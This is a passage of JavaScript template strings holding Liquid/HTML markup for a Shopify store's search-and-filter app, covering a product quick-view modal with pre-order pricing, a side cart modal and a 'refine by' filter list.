 <path stroke-linejoin="round" stroke-linecap="round" stroke="currentColor" d="M0.764024 5.51189L5.00002 1.28789L9.23602 5.51189"></path>          </svg>         </span></button></div>       {% endif %}       <div class="boost-sd__thumbs-container-thumbs boost-sd__thumbs-container-thumbs--vertical">        {% if request.previewMode == true %}        {% for image in imageArray limit: 4 %}        <div class="boost-sd__thumbs-container-thumbs-item">         <div class="boost-sd__slide">          <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--aspect-ratio-3-4">           <div class="boost-sd__product-image">            <img id="product-image-{{ product.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" {% if image.src %} src="{{ image.src }}" {% else %} src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268" {% endif %} fetchpriority="auto" sizes="200px" decoding="async" loading="eager" alt="{{ product.title | escape }}" width="auto" height="auto" />           </div>          </div>         </div>        </div>        {% endfor %}        {% else %}        {% for image in imageArray %}        <div class="boost-sd__thumbs-container-thumbs-item">         <div class="boost-sd__slide">          <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--aspect-ratio-3-4">           <div tabindex="0" class="boost-sd__product-image">            <img id="product-image-{{ product.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" {% if image.src %} src="{{ image.src }}" {% else %} src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268" {% endif %} fetchpriority="auto" sizes="200px" decoding="async" loading="eager" alt="Load image {{ forloop.index }} in slider for product {{ product.title | escape }}" width="auto" height="auto" />           </div>          </div>         </div>        </div>        {% endfor %}        {% endif %}       </div>       {% if show_prev_next_btns %}       <div class="boost-sd__thumbs-container-next-button boost-sd__thumbs-container-next-button--vertical"><button type="button" aria-label="Next" class="boost-sd__button boost-sd__button--circle boost-sd__button--full-width" style="padding: 0px;"><span class="boost-sd__icon" style="margin: 0px;">          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 7" height="7" width="10" class="boost-sd__thumbs-container-button-icon">           <path stroke-linejoin="round" stroke-linecap="round" stroke="currentColor" d="M0.764024 5.51189L5.00002 1.28789L9.23602 5.51189"></path>          </svg>         </span></button></div>       {% endif %}      </div>      <div class="slick-slider">       {% if request.previewMode == true %}       {% for image in imageArray limit: 1 %}       <div class="boost-sd__slide">        <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--aspect-ratio-3-4">         <div class="boost-sd__product-image-row boost-sd__product-image-row--top">          <div class="boost-sd__product-image-column boost-sd__product-image-column--in-top boost-sd__product-image-column--left">           {% assign hideOtherLabelsWhenSoldOut = true -%}           {% assign moneyFormat = request.money_format | strip_html -%}           {% assign removePriceDecimal = false -%}           {% assign showCentAsSuperscript = false -%}           {% assign decimalDelimiter = '' -%}           {% assign withoutTrailingZeros = true -%}           {% if hideOtherLabelsWhenSoldOut != true -%}           {% assign compareAtPriceMin = product.compare_at_price_min | default: 0 -%}           {% if compareAtPriceMin > product.price_min -%}           {% assign percent = compareAtPriceMin | minus: product.price_min | times: 100 | divided_by: compareAtPriceMin | round -%}           {% assign salePercent = percent | append: '%' -%}           {% assign saleAmount = compareAtPriceMin | minus: product.price_min | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}           {% assign productItemSaleTranslated = "productItem.productItemSale" | translate: translations, "Sale" | replace: '{{salePercent}}', salePercent | replace: '{{saleAmount}}', saleAmount -%}           <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--sale">            <span class="boost-sd__product-label-text">             <span>{{ productItemSaleTranslated }}</span>            </span>           </div>           {% endif -%}           {% if product.available == false -%}           <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--soldout">            <span class="boost-sd__product-label-text">{{ "productItem.productItemSoldOut" | translate: translations, "Sold out" }}</span>           </div>           {% endif -%}           {% else -%}           {% if product.available == false -%}           <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--soldout">            <span class="boost-sd__product-label-text">{{ "productItem.productItemSoldOut" | translate: translations, "Sold out" }}</span>           </div>           {% else -%}           {% assign compareAtPriceMin = product.compare_at_price_min | default: 0 -%}           {% if compareAtPriceMin > product.price_min -%}           {% assign percent = compareAtPriceMin | minus: product.price_min | times: 100 | divided_by: compareAtPriceMin | round -%}           {% assign salePercent = percent | append: '%' -%}           {% assign saleAmount = compareAtPriceMin | minus: product.price_min | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}           {% assign translatedText = "productItem.productItemSale" | translate: translations, "Sale" | replace: '{{salePercent}}', salePercent | replace: '{{saleAmount}}', saleAmount %}           <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--sale">            <span class="boost-sd__product-label-text">             <span>{{ translatedText }}</span>            </span>           </div>           {% endif -%}           {% endif -%}           {% endif -%}          </div>         </div>         <div class="boost-sd__product-image">          <img id="product-image-{{ product.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" {% if image.src %} src="{{ image.src }}" {% else %} src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268" {% endif %} fetchpriority="auto" sizes="200px" decoding="async" loading="eager" alt="{{ product.title | escape }}" width="auto" height="auto" />         </div>        </div>       </div>       {% endfor %}       {% else %}       {% for image in imageArray %}       <div class="boost-sd__slide">        <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--aspect-ratio-3-4">         <div class="boost-sd__product-image-row boost-sd__product-image-row--top">          <div class="boost-sd__product-image-column boost-sd__product-image-column--in-top boost-sd__product-image-column--left">           {% assign hideOtherLabelsWhenSoldOut = true -%}           {% assign moneyFormat = request.money_format | strip_html -%}           {% assign removePriceDecimal = false -%}           {% assign showCentAsSuperscript = false -%}           {% assign decimalDelimiter = '' -%}           {% assign withoutTrailingZeros = true -%}           {% if hideOtherLabelsWhenSoldOut != true -%}           {% assign compareAtPriceMin = product.compare_at_price_min | default: 0 -%}           {% if compareAtPriceMin > product.price_min -%}           {% assign percent = compareAtPriceMin | minus: product.price_min | times: 100 | divided_by: compareAtPriceMin | round -%}           {% assign salePercent = percent | append: '%' -%}           {% assign saleAmount = compareAtPriceMin | minus: product.price_min | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}           {% assign productItemSaleTranslated = "productItem.productItemSale" | translate: translations, "Sale" | replace: '{{salePercent}}', salePercent | replace: '{{saleAmount}}', saleAmount -%}           <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--sale">            <span class="boost-sd__product-label-text">             <span>{{ productItemSaleTranslated }}</span>            </span>           </div>           {% endif -%}           {% if product.available == false -%}           <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--soldout">            <span class="boost-sd__product-label-text">{{ "productItem.productItemSoldOut" | translate: translations, "Sold out" }}</span>           </div>           {% endif -%}           {% else -%}           {% if product.available == false -%}           <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--soldout">            <span class="boost-sd__product-label-text">{{ "productItem.productItemSoldOut" | translate: translations, "Sold out" }}</span>           </div>           {% else -%}           {% assign compareAtPriceMin = product.compare_at_price_min | default: 0 -%}           {% if compareAtPriceMin > product.price_min -%}           {% assign percent = compareAtPriceMin | minus: product.price_min | times: 100 | divided_by: compareAtPriceMin | round -%}           {% assign salePercent = percent | append: '%' -%}           {% assign saleAmount = compareAtPriceMin | minus: product.price_min | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}           {% assign translatedText = "productItem.productItemSale" | translate: translations, "Sale" | replace: '{{salePercent}}', salePercent | replace: '{{saleAmount}}', saleAmount %}           <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--sale">            <span class="boost-sd__product-label-text">             <span>{{ translatedText }}</span>            </span>           </div>           {% endif -%}           {% endif -%}           {% endif -%}          </div>         </div>         <div class="boost-sd__product-image">          <img id="product-image-{{ product.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" {% if image.src %} src="{{ image.src }}" {% else %} src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268" {% endif %} fetchpriority="auto" sizes="200px" decoding="async" loading="eager" alt="{{ product.title | escape }}" width="auto" height="auto" />         </div>        </div>       </div>       {% endfor %}       {% endif %}      </div>     </div>    </div>    <div tabindex="0" class="boost-sd__quick-view-product-info">     <h2 class="boost-sd__quick-view-title">{{ product.title | escape }}</h2>     <p class="boost-sd__quick-view-vendor">{{ product.vendor }}</p>     {% capture showCurrencyCodes %}false{% endcapture %}     {% assign moneyFormat = request.money_format | strip_html -%}     {% if showCurrencyCodes == 'true' %}     {% assign moneyFormat = request.money_format_with_currency | strip_html -%}     {% endif %}     <div class="boost-sd__quick-view-price">      <span class="boost-sd__format-currency"><span class="">{{ product.price_min | format_currency: moneyFormat }}</span></span>     </div>     {% if isDefaultOption == false %}     {% for swatch in product.options_with_values %}     <div class="boost-sd__product-swatch">      <div class="boost-sd__product-swatch-title">{{ swatch.label | escape }}</div>      <div class="boost-sd__product-swatch-options">       {% for value in swatch.values %}       <div class="boost-sd__product-swatch-option">        <div class="boost-sd__radio">         <div class="boost-sd__tooltip">          {% if swatch.original_name == 'color' %}          <div class="boost-sd__tooltip-content">{{ value.title | strip_html | escape }}</div>          {% endif %}          <input id="product-swatch-qv-{{ product.id }}-{{ value.title | strip_html | escape }}" class="boost-sd__radio-input boost-sd__radio-input--hidden" type="radio" value="{{ value.title | strip_html | escape }}" checked="" />          {% if swatch.original_name == 'color' %}          {% assign backgroundSwatch = "background-color: " | append: value.title | strip_html | escape %}          {% assign domain = request.shop %}          {% assign imageName = value.title | strip_html | downcase | strip | escape %}          {% if imageName contains " " %}          {% assign imageName = imageName | replace: ' ', "-" %}          {% endif %}          {% assign url = "//" | append: domain | append: "/cdn/shop/files/" | append: imageName | append: ".png" %}          {% assign backgroundSwatch = backgroundSwatch | append: "; background-image: url('" | append: url | append: "');" %}          {% for variant in product.variants %}          {% assign options = variant.merged_options %}          {% if variant.original_merged_options != nil %}          {% assign options = variant.original_merged_options %}          {% endif %}          {% for option in options %}          {% assign currentOption = option | strip_html | downcase | strip | replace: 'color:', '' | escape %}          {% if currentOption == imageName and variant.image %}          {% assign backgroundSwatch = "background-image: url('" | append: variant.image | append: "');" %}          {% endif %}          {% endfor %}          {% endfor %}          <label role="radio" tabindex="0" aria-label="{{ swatch.original_name }}:{{ value.title }}" for="product-swatch-qv-{{ product.id }}-{{ value.title | strip_html | escape }}" class="boost-sd__radio-label boost-sd__radio-label--hide-text boost-sd__radio-label--large" style="{{ backgroundSwatch }}">           {{ value.title | strip_html | escape }}          </label>          {% else %}          <label role="radio" tabindex="0" aria-label="{{ swatch.original_name }}:{{ value.title }}" for="product-swatch-qv-{{ product.id }}-{{ value.title | strip_html | escape }}" class="boost-sd__radio-label boost-sd__radio-label--in-quick-view">           {{ value.title | strip_html | escape }}          </label>          {% endif %}         </div>        </div>       </div>       {% endfor %}      </div>     </div>     {% endfor %}     {% endif %}     <div class="boost-sd__quick-view-quantity">      <p class="boost-sd__quick-view-quantity-title">{{ "quickView.qvQuantity" | translate: translations, 'Quantity' }}</p>      <div class="boost-sd__input-number boost-sd__input-number--md">       <div class="boost-sd__input-number-btn-wrapper">        <button type="button" aria-label="Decrease quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn"><span>-</span></button>       </div>       <input type="number" aria-label="Item quantity" class="boost-sd__input-number-input" value="1" />       <div class="boost-sd__input-number-btn-wrapper">        <button type="button" aria-label="Increase quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn"><span>+</span></button>       </div>      </div>      <div class="boost-sd__quick-view-quantity-error" style="color: red; font-size: 90%; display: none">{{ "quickView.qvQuantityError" | translate: translations, 'Please input quantity' }}</div>     </div>     <!-- TODO check preorder -->     <div class="boost-sd__quick-view-preorder">      <!-- TEMPLATE PRE_ORDER WITH PAYMENT -->      <!-- TODO check preorder -->      {% if product.variants %}      {% assign variants = product.variants %}      {% else %}      {% assign variants = variants %}      {% endif %}      {% for variant in variants %}      {% if variant.preorder %}      {% assign paymentType = variant.preorder.payment.type %}      {% assign discountType = variant.preorder.payment.discountType %}      {% assign discountValue = variant.preorder.payment.discountValue %}      {% assign originalPrice = variant.price %}      {% assign paymentLabel = '' %}      {% if paymentType == 'full' %}      {% assign paymentLabel = 'Full payment' %}      {% endif %}      {% if paymentType == 'partial' %}      {% assign paymentLabel = 'Partial payment' %}      {% endif %}      {% if paymentType == 'none' %}      {% assign paymentLabel = 'No payment' %}      {% endif %}      {% capture showCurrencyCodes %}false{% endcapture %}      {% assign moneyFormat = request.money_format | strip_html -%}      {% if showCurrencyCodes == 'true' %}      {% assign moneyFormat = request.money_format_with_currency | strip_html -%}      {% endif %}      {% assign moneyRate = request.currency_rate | strip_html -%}      {% if discountType == 'percentage' %}      {% assign percentNum = originalPrice | times: discountValue | divided_by: 100 %}      {% assign discountedPrice = originalPrice | times: 1.0 | minus: percentNum %}      {% elsif discountType == 'amount' %}      {% assign discountValue = discountValue | times: moneyRate %}      {% assign discountedPrice = originalPrice | times: 1.0 | minus: discountValue %}      {% else %}      {% assign discountedPrice = originalPrice %}      {% endif %}      {% assign removePriceDecimal = false -%}      {% assign showCentAsSuperscript = false -%}      {% assign decimalDelimiter = '' -%}      {% assign withoutTrailingZeros = true -%}      {% assign originalPriceFormat = originalPrice | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}      {% assign discountedPriceFormat = discountedPrice | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}      {% assign discountValueFormat = discountValue | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros %}      <div tabindex="0" role="region" aria-labelledby="preorder-title" aria-describedby="preorder-description" class="boost-sd__preorder" data-variant-id="{{ variant.id }}">       <div class="boost-sd__preorder-option">        <h2 id="preorder-title" class="boost-sd__preorder-title">{{ paymentLabel }}</h2>        <div aria-live="polite" id="preorder-description" class="boost-sd__preorder-discount">         {% if discountType == 'percentage' %}         <span class="boost-sd__preorder-save">Save {{ discountValue }}%</span>         {% elsif discountType == 'amount' %}         <span class="boost-sd__preorder-save">Save {{ discountValueFormat }}</span>         {% endif %}         <div class="boost-sd__preorder-price">          {% if discountType != 'none' %}          <span aria-label="Original Price: {{ originalPriceFormat }}" class="boost-sd__preorder-original-price">{{ originalPriceFormat }}</span>          {% endif %}          <span aria-label="Discounted Price: {{ discountedPriceFormat }}" class="boost-sd__preorder-discounted-price">{{ discountedPriceFormat }}</span>         </div>        </div>       </div>      </div>      {% endif %}      {% endfor %}      {% assign buttonLabel = 'Pre-Order' %}      {% assign preOrderButtonText = variants[0].preorder.settings.buttonText %}      {% assign preOrderDeliveryText = variants[0].preorder.settings.deliveryText %}      {% if preOrderButtonText and preOrderButtonText != '' %}      {% assign buttonLabel = preOrderButtonText %}      {% endif %}      <button type="button" aria-label='{{ buttonLabel }}' class="boost-sd__button boost-sd__button--border boost-sd__button--round boost-sd__button--large boost-sd__button--preorder">       <span aria-hidden="true" class="boost-sd__button-text">        {{ buttonLabel }}       </span>      </button>      <p tabindex="0" class="boost-sd__preorder-note">       <strong class="boost-sd__preorder-note-title">Please note: </strong><span class="boost-sd__preorder-note-text">{{ preOrderDeliveryText }}</span>      </p>     </div>     <div class="boost-sd__quick-view-btn">      <button type="button" class="boost-sd__button boost-sd__button--border boost-sd__button--round boost-sd__button--large boost-sd__btn-add-to-cart">       <span class="boost-sd__button-text">        {{ "productItem.atcAvailableLabel" | translate: translations, 'Add to cart' }}       </span>      </button>      <button type="button" class="boost-sd__button boost-sd__button--border boost-sd__button--round boost-sd__button--large boost-sd__btn-buy-now">       <span class="boost-sd__button-text">{{ "quickView.buyItNowBtnLabel" | translate: translations, 'Buy it now' }}</span>      </button>     </div>     <a class="boost-sd__quick-view-details-link" href="/products/{{ product.handle }}">{{ "quickView.qvViewFullDetails" | translate: translations, 'View full details' }}</a>    </div>   </div>   <button type="button" aria-label='{{ "close" | translate: translations, "Close" }}' class="boost-sd__button boost-sd__button--transparent boost-sd__button--float boost-sd__modal-close-btn">    <svg class="boost-sd__modal-close-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">     <path fill-rule="evenodd" clip-rule="evenodd" d="M19.3536 5.35355C19.5488 5.15829 19.5488 4.84171 19.3536 4.64645C19.1583 4.45118 18.8417 4.45118 18.6464 4.64645L12 11.2929L5.35355 4.64645C5.15829 4.45118 4.84171 4.45118 4.64645 4.64645C4.45118 4.84171 4.45118 5.15829 4.64645 5.35355L11.2929 12L4.64645 18.6464C4.45118 18.8417 4.45118 19.1583 4.64645 19.3536C4.84171 19.5488 5.15829 19.5488 5.35355 19.3536L12 12.7071L18.6464 19.3536C18.8417 19.5488 19.1583 19.5488 19.3536 19.3536C19.5488 19.1583 19.5488 18.8417 19.3536 18.6464L12.7071 12L19.3536 5.35355Z" fill="#222222"></path>    </svg>   </button>  </div></div></div>`;
        
      
      
      
        
    ;template["cart"]=`<!-- TEMPLATE CART --><!-- This Template contains a few variables built from the client js side -->{% assign currentLocale = '' %}{% if locale != "" or locale != null %}{% assign currentLocale = locale %}{% endif %}<div aria-modal="true" role="dialog" aria-label="{{ "cart.atcMiniCartShopingCartLabel" | translate: translations, "Your cart" }}" class="boost-sd__modal" id="boost-sd__modal-cart"><div class="boost-sd__modal-backdrop"></div><div class="boost-sd__modal-container">  <div class="boost-sd__modal-wrapper">   <div tabindex="-1" class="boost-sd__cart boost-sd__cart--side">    <div class="boost-sd__cart-header ">     <div class="boost-sd__cart-items-count">      {% if item_count > 1 %}      {{ "cart.atcMiniCartShopingCartLabel" | translate: translations, "Your cart" }} ({{ item_count }} {{ "cart.atcMiniCartCountItemLabelPlural" | translate: translations, "items" }})      {% else %}      {{ "cart.atcMiniCartShopingCartLabel" | translate: translations, "Your cart" }} ({{ item_count }} {{ "cart.atcMiniCartCountItemLabel" | translate: translations, "item" }})      {% endif %}     </div>    </div>    <div class="boost-sd__cart-body ">     {% if item_count > 0 %}     {% for item in items %}     <div class="boost-sd__cart-item" data-product-id="{{ item.id }}">      <div class="boost-sd__cart-item-image">       <a class="boost-sd__product-link" href="{{ currentLocale }}/products/{{ item.handle }}">        <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--aspect-ratio-3-4">         <div class="boost-sd__product-image">          {% if item.image %}          <img id="product-image-{{ item.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" src="{{ item.image }}" srcset="              {{ item.image }}&amp;width=200 200w,              {{ item.image }}&amp;width=300 300w,              {{ item.image }}&amp;width=400 400w,              {{ item.image }}&amp;width=500 500w" fetchpriority="auto" sizes="200px" width="auto" height="auto" decoding="async" loading="lazy" alt="{{ item.product_title }}" />          {% else %}          <img id="product-image-{{ item.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" alt="{{ item.product_title }}" width="auto" height="auto" src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268" />          {% endif %}         </div>        </div>       </a>      </div>      <div class="boost-sd__cart-item-content">       <div class="boost-sd__cart-item-info">        <a class="boost-sd__product-link" href="{{ currentLocale }}/products/{{ item.handle }}">         <div class="boost-sd__cart-item-title">{{ item.product_title }}</div>        </a>        {% for option in item.options_with_values %}        <div class="boost-sd__cart-item-option">         <span class="boost-sd__cart-item-option-title">{{ option.name }}: </span>         <span class="boost-sd__cart-item-option-value">{{ option.value }}</span>        </div>        {% endfor %}        {% if item.selling_plan_allocation %}        {% if item.selling_plan_allocation.selling_plan %}        {% if item.selling_plan_allocation.selling_plan.options %}        {% assign sellingOption = false %}        {% for option in item.selling_plan_allocation.selling_plan.options %}        {% if option.name == 'Boost Pre-order' %}        {% assign sellingOption = true %}        {% endif %}        {% endfor %}        {% if sellingOption == true %}        <div class="boost-sd__cart-item-option-preorder">Pre-Order</div>        <div class="boost-sd__cart-item-quantity">         <div class="boost-sd__input-number boost-sd__input-number--sm">          <div class="boost-sd__input-number-btn-wrapper">           <button type="button" aria-label="Decrease quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn"><span>-</span></button>          </div>          <input type="number" aria-label="Item quantity" class="boost-sd__input-number-input" value="{{ item.quantity }}" />          <div class="boost-sd__input-number-btn-wrapper">           <button type="button" aria-label="Increase quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn"><span>+</span></button>          </div>         </div>         <div class="boost-sd__cart-item-quantity-selling">          <span aria-label="Item quantity">{{ item.quantity }}</span>          <span class="boost-sd__cart-item-quantity-character">x</span>          <span role="text" tabindex="0" aria-label="Price: {{ item.selling_plan_allocation.price }}" class="boost-sd__cart-item-quantity-sale-price">{{ item.selling_plan_allocation.price }}</span>          <span role="text" tabindex="0" aria-label="Origin Price: {{ item.selling_plan_allocation.compare_at_price }}" class="boost-sd__cart-item-quantity-origin-price">{{ item.selling_plan_allocation.compare_at_price }}</span>         </div>        </div>        {% endif %}        {% endif %}        {% endif %}        {% else %}        <div class="boost-sd__cart-item-quantity">         <div class="boost-sd__input-number boost-sd__input-number--sm">          <div class="boost-sd__input-number-btn-wrapper">           <button type="button" aria-label="Decrease quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn"><span>-</span></button>          </div>          <input type="number" aria-label="Item quantity" class="boost-sd__input-number-input" value="{{ item.quantity }}" />          <div class="boost-sd__input-number-btn-wrapper">           <button type="button" aria-label="Increase quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn"><span>+</span></button>          </div>         </div>         <div class="boost-sd__cart-item-quantity-price">          <span class="boost-sd__cart-item-quantity-character">x</span><span role="text" tabindex="0" aria-label="Price: {{ item.price }}">{{ item.price }}</span>         </div>        </div>        {% endif %}       </div>       <button type="button" aria-label="Remove this item" class="boost-sd__button boost-sd__cart-item-remove-btn">        <span class="boost-sd__icon" style="overflow: initial;">         <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">          <path fill="#31373D" d="M9.84 8.8H10.8V16.48H9.84V8.8ZM11.76 8.8H12.72V16.48H11.76V8.8ZM13.68 8.8H14.64V16.48H13.68V8.8ZM6 5.92H18.48V6.88H6V5.92ZM14.64 5.92H13.68V5.44C13.68 5.152 13.488 4.96 13.2 4.96H11.28C10.992 4.96 10.8 5.152 10.8 5.44V5.92H9.84V5.44C9.84 4.624 10.464 4 11.28 4H13.2C14.016 4 14.64 4.624 14.64 5.44V5.92Z"></path>          <path fill="#31373D" d="M15.12 19.3601H9.35996C8.59196 19.3601 7.91996 18.7361 7.82396 17.9681L6.95996 6.44805L7.91996 6.35205L8.78396 17.8721C8.78396 18.1601 9.07196 18.4001 9.35996 18.4001H15.12C15.408 18.4001 15.648 18.1601 15.696 17.8721L16.56 6.35205L17.52 6.44805L16.656 17.9681C16.56 18.7361 15.888 19.3601 15.12 19.3601Z"></path>         </svg>        </span>       </button>      </div>     </div>     {% endfor %}     {% else %}     <p class="boost-sd__cart-item-empty">{{ "cart.atcMiniCartEmptyCartLabel" | translate: translations, "Your Cart Is Currently Empty" }}</p>     {% endif %}    </div>    <div class="boost-sd__cart-footer ">     <div class="boost-sd__cart-subtotal ">      <span class="boost-sd__cart-label">{{ "cart.atcMiniCartSubtotalLabel" | translate: translations, "Subtotal" }}</span>      <span role="text" tabindex="0" aria-label="{{ "cart.atcMiniCartSubtotalLabel" | translate: translations, "Subtotal" }}: {{ items_subtotal_price }}" class="boost-sd__cart-price">{{ items_subtotal_price }}</span>     </div>     <div class="boost-sd__cart-btn-group ">      <button type="button" aria-label="{{ "cart.atcMiniCartCheckoutLabel" | translate: translations, "Checkout" }}" class="boost-sd__button boost-sd__button--round boost-sd__button--border boost-sd__button--large boost-sd__btn-checkout">       <span class="boost-sd__button-text">{{ "cart.atcMiniCartCheckoutLabel" | translate: translations, "Checkout" }}</span>      </button>      <button type="button" aria-label="{{ "cart.atcMiniCartViewCartLabel" | translate: translations, "View cart" }}" class="boost-sd__button boost-sd__button--round boost-sd__button--border boost-sd__button--large boost-sd__btn-view-cart">       <span class="boost-sd__button-text">{{ "cart.atcMiniCartViewCartLabel" | translate: translations, "View cart" }}</span>      </button>     </div>    </div>   </div>   <button type="button" aria-label='{{ "close" | translate: translations, "Close" }}' class="boost-sd__button boost-sd__button--transparent boost-sd__button--float boost-sd__modal-close-btn boost-sd__modal-close-btn--on-overlay">    <svg class="boost-sd__modal-close-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">     <path fill-rule="evenodd" clip-rule="evenodd" d="M3.29289 3.29289C3.68342 2.90237 4.31658 2.90237 4.70711 3.29289L12 10.5858L19.2929 3.29289C19.6834 2.90237 20.3166 2.90237 20.7071 3.29289C21.0976 3.68342 21.0976 4.31658 20.7071 4.70711L13.4142 12L20.7071 19.2929C21.0976 19.6834 21.0976 20.3166 20.7071 20.7071C20.3166 21.0976 19.6834 21.0976 19.2929 20.7071L12 13.4142L4.70711 20.7071C4.31658 21.0976 3.68342 21.0976 3.29289 20.7071C2.90237 20.3166 2.90237 19.6834 3.29289 19.2929L10.5858 12L3.29289 4.70711C2.90237 4.31658 2.90237 3.68342 3.29289 3.29289Z" fill="#31373D"></path>    </svg>   </button>  </div></div></div>`;
        
      
      
      
        
    ;template["refineBy"]=`<!-- TEMPLATE REFINE BY --><div class='boost-sd__refine-by-vertical-refine-by'><div class='boost-sd__refine-by-vertical-refine-by-title'>  <div class='boost-sd__refine-by-vertical-refine-by-heading'>   {{ 'refine' | translate: translations, 'Refine By' }}  </div>  <button type='button' aria-label='{{ "clearAll" | translate: translations, "Clear All" }}' id='boost-sd__button--clear-all-filters' class='boost-sd__button boost-sd__button--clear' data-metadata='{ "action": { "clearAllFilter": "" } }'>   <span class='boost-sd__button-text' data-metadata='{ "action": { "clearAllFilter": "" } }'>    {{- 'clearAll' | translate: translations, 'Clear All' -}}   </span>  </button></div><div class='boost-sd__refine-by-vertical-refine-by-list'>  {% for refineByOption in refineBy.options %}  <button aria-label='{{ "clearAll" | translate: translations, "Clear All" }}' metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json | escape }} } }' class='boost-sd__refine-by-vertical-refine-by-item' id='{{ refineByOption.data.value | downcase | replace: " ", "-" | append: "-clear-filter" | simpleMd5 }}'>   <div metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json | escape }} } }' class='boost-sd__refine-by-vertical-refine-by-type'>    <span metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json | escape }} } }' class='boost-sd__refine-by-vertical-refine-by-option'>     {{ refineByOption.data.label | escape }}:    </span>    <span metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json | escape }} } }' class='boost-sd__refine-by-vertical-refine-by-value'>     {% if refineByOption.type == 'range' %}     {% if refineByOption.data.key == 'pf_p_price' or refineByOption.data.key == 'pf_vp_variants_price' %}     {{ refineByOption.data.value.lower | currency_format: refineByOption.data.moneyFormatValue }}     -     {{ refineByOption.data.value.upper | currency_format: refineByOption.data.moneyFormatValue }}     {% else %}     {{ refineByOption.data.value.lower | escape }} - {{ refineByOption.data.value.upper | escape }}     {% endif %}     {% else %}     {{ refineByOption.data.valueDisplay | escape }}     {% endif %}    </span>   </div>   <svg metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json | escape }} } }' class='boost-sd__refine-by-vertical-refine-by-clear' xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12' role='img' aria-label='{{ "clearAll" | translate: translations, "Clear All" }}' fill='#222'>    <path metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json | escape }} } }' fill-rule="evenodd" clip-rule="evenodd" d="M7.41401 6.00001L11.707 1.70701C12.098 1.31601 12.098 0.684006 11.707 0.293006C11.316 -0.0979941 10.684 -0.0979941 10.293 0.293006L6.00001 4.58601L1.70701 0.293006C1.31601 -0.0979941 0.684006 -0.0979941 0.293006 0.293006C-0.0979941 0.684006 -0.0979941 1.31601 0.293006 1.70701L4.58601 6.00001L0.293006 10.293C-0.0979941 10.684 -0.0979941 11.316 0.293006 11.707C0.488006 11.902 0.744006 12 1.00001 12C1.25601 12 1.51201 11.902 1.70701 11.707L6.00001 7.41401L10.293 11.707C10.488 11.902 10.744 12 11 12C11.256 12 11.512 11.902 11.707 11.707C12.098 11.316 12.098 10.684 11.707 10.293L7.41401 6.00001Z" fill="#3D4246">    </path>   </svg>  </button>  {% endfor %} </div></div>`;
        
      
      
      
        
